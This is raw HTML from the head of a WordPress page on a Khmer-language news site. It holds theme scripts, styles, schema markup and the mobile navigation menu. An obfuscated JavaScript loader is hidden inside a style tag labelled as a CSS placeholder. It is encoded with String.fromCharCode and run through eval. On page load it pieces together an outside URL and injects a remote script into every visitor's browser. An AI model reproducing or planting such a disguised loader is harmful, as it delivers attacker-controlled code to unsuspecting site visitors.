            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theseedcambodia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.theseedcambodia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u179f\u17bc\u1798\u200b\u179a\u1784\u17cb\u1785\u17b6\u17c6 ...";
var td_email_user_pass_incorrect="\u17a2\u17d2\u1793\u1780\u200b\u1794\u17d2\u179a\u17be\u200b\u17ac\u200b\u1796\u17b6\u1780\u17d2\u1799\u200b\u179f\u1798\u17d2\u1784\u17b6\u178f\u17cb\u200b\u1798\u17b7\u1793\u200b\u178f\u17d2\u179a\u17b9\u1798\u178f\u17d2\u179a\u17bc\u179c\u200b!";
var td_email_user_incorrect="\u17a2\u17ca\u17b8\u200b\u1798\u17c9\u17c2\u200b\u179b\u200b\u17ac\u200b\u1788\u17d2\u1798\u17c4\u17c7\u200b\u17a2\u17d2\u1793\u1780\u200b\u1794\u17d2\u179a\u17be\u200b\u1798\u17b7\u1793\u200b\u178f\u17d2\u179a\u17b9\u1798\u178f\u17d2\u179a\u17bc\u179c\u200b!";
var td_email_incorrect="\u17a2\u17ca\u17b8\u200b\u1798\u17c9\u17c2\u200b\u179b\u200b\u178a\u17c2\u179b\u200b\u1798\u17b7\u1793\u200b\u178f\u17d2\u179a\u17b9\u1798\u178f\u17d2\u179a\u17bc\u179c\u200b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#bb0101";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="(\u1782\u17d2\u179a\u17b6\u1794\u17cb\u1785\u17bb\u1785\u200b\u1796\u17d2\u179a\u17bd\u1789\u200b\u1786\u17d2\u179c\u17c1\u1784\u200b) \u1798\u17bb\u1793";
var td_magnific_popup_translation_tNext="(\u1782\u17d2\u179a\u17b6\u1794\u17cb\u1785\u17bb\u1785\u200b\u1796\u17d2\u179a\u17bd\u1789\u200b\u179f\u17d2\u178a\u17b6\u17c6\u200b) \u1780\u17d2\u179a\u17c4\u1799";
var td_magnific_popup_translation_tCounter="%curr% \u1793\u17c3 %total%";
var td_magnific_popup_translation_ajax_tError="\u1798\u17b6\u178f\u17b7\u1780\u17b6\u200b\u1796\u17b8 %url% \u1798\u17b7\u1793\u200b\u17a2\u17b6\u1785\u200b\u178f\u17d2\u179a\u17bc\u179c\u200b\u1794\u17b6\u1793\u200b\u1795\u17d2\u1791\u17bb\u1780\u200b\u17d4";
var td_magnific_popup_translation_image_tError="#%curr% \u179a\u17bc\u1794\u1797\u17b6\u1796\u200b\u1798\u17b7\u1793\u200b\u17a2\u17b6\u1785\u200b\u1795\u17d2\u1791\u17bb\u1780\u200b\u17d4";
var tdBlockNonce="9dccd2bc33";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#fff5e7}@font-face{font-family:"KhmerOSSiemreap";src:local("KhmerOSSiemreap"),url("https://www.theseedcambodia.com/wp-content/uploads/2021/09/KhmerOSSiemreap.woff") format("woff");font-display:swap}@font-face{font-family:"KhmerOSMetalChrieng";src:local("KhmerOSMetalChrieng"),url("https://www.theseedcambodia.com/wp-content/uploads/2021/09/KhmerOSMetalChrieng.woff") format("woff");font-display:swap}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#bb0101}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#bb0101 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#bb0101}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#bb0101}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#bb0101!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#bb0101}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#bb0101!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #bb0101 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#bb0101}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#bb0101}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#bb0101}.td-grid-style-4 .entry-title{background-color:rgba(187,1,1,0.7)}.td-container-wrap,.post,.tagdiv-type .td_quote_box{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:#bb0000;background:-moz-linear-gradient(top,#bb0000 0%,#bb0000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#bb0000),color-stop(100%,#bb0000));background:-webkit-linear-gradient(top,#bb0000 0%,#bb0000 100%);background:-o-linear-gradient(top,#bb0000 0%,#bb0000 100%);background:-ms-linear-gradient(top,#bb0000 0%,#bb0000 100%);background:linear-gradient(to bottom,#bb0000 0%,#bb0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bb0000',endColorstr='#bb0000',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#ffd323}.td-page-content p,.td-page-content .td_block_text_with_title{color:#000000}.td-mobile-content .td-mobile-main-menu>li>a{font-family:KhmerOSSiemreap}.td-mobile-content .sub-menu a{font-family:KhmerOSSiemreap}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:KhmerOSSiemreap}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:KhmerOSSiemreap}body,p{font-family:KhmerOSSiemreap;font-size:15px}.white-popup-block,.white-popup-block .wpb_button{font-family:KhmerOSSiemreap}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theseedcambodia.com/",
                    "name": "ផ្ទះ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theseedcambodia.com/%e1%9e%96%e1%9e%b6%e1%9e%8e%e1%9e%b7%e1%9e%87%e1%9f%92%e1%9e%87%e1%9e%80%e1%9e%98%e1%9f%92%e1%9e%98/",
                    "name": "ពាណិជ្ជកម្ម"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.brave_element__text_inner{
    font-family: 'Kantumruy', 'Roboto', sans-serif !important;
}

.btn-donate{
	margin: 15px 0;
}
.telegram-link{
	margin-right: 10px;
}
.btn-donate a:hover{
	background: #ffde59;
	color: #222;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#bb0101}.tdm-btn-style2:before{border-color:#bb0101}.tdm-btn-style2{color:#bb0101}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #bb0101;-moz-box-shadow:0 2px 16px #bb0101;box-shadow:0 2px 16px #bb0101}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #bb0101;-moz-box-shadow:0 4px 26px #bb0101;box-shadow:0 4px 26px #bb0101}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="page-template-default page page-id-6221  global-block-template-8 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheSEEDCambodia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/the_seed_cambodia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/TheSEED" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-7762"><a href="https://www.theseedcambodia.com/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/">នយោបាយការបរទេស</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7765"><a href="https://www.theseedcambodia.com/%e1%9e%9f%e1%9f%81%e1%9e%8a%e1%9f%92%e1%9e%8b%e1%9e%80%e1%9e%b7%e1%9e%85%e1%9f%92%e1%9e%85/">សេដ្ឋកិច្ច</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7763"><a href="https://www.theseedcambodia.com/%e1%9e%94%e1%9e%85%e1%9f%92%e1%9e%85%e1%9f%81%e1%9e%80%e1%9e%9c%e1%9e%b7%e1%9e%91%e1%9f%92%e1%9e%99%e1%9e%b6/">បច្ចេកវិទ្យា</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9f%92%e1%9e%94%e1%9e%b6%e1%9e%94%e1%9f%8b%e1%9e%93%e1%9e%b7%e1%9e%84%e1%9e%92%e1%9e%bb%e1%9e%9a%e1%9e%80%e1%9e%b7%e1%9e%85%e1%9f%92%e1%9e%85/">ច្បាប់និងធុរកិច្ច</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://www.theseedcambodia.com/%e1%9e%9f%e1%9e%84%e1%9f%92%e1%9e%82%e1%9e%98%e1%9e%93%e1%9e%b7%e1%9e%84%e1%9e%9c%e1%9e%94%e1%9f%92%e1%9e%94%e1%9e%92%e1%9e%98%e1%9f%8d/">សង្គមនិងវប្បធម៌</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8882"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9e%84%e1%9f%8b%e1%9e%8a%e1%9e%b9%e1%9e%84%e1%9e%96%e1%9e%b8%e1%9e%99%e1%9e%be%e1%9e%84/">អំពី​យើង<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7413"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9e%84%e1%9f%8b%e1%9e%8a%e1%9e%b9%e1%9e%84%e1%9e%96%e1%9e%b8%e1%9e%99%e1%9e%be%e1%9e%84/">ចង់ដឹងពីយើង</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7412"><a href="https://www.theseedcambodia.com/our-team/">ក្រុមការងាររបស់យើង</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.theseedcambodia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
